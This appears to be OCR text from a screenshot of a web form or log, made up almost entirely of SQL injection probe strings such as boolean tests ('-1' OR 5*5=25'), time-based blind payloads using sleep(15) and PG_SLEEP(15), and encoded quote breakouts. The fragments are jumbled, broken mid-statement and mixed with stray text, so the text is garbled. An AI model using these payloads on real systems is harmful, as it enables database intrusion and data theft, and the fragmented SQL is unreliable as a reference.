
-1 OR 5*5=26
(select 198766*667891
from DUAL)
(select
1*if(now()=sysdate(),sleep(15),0)
198766*667891)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT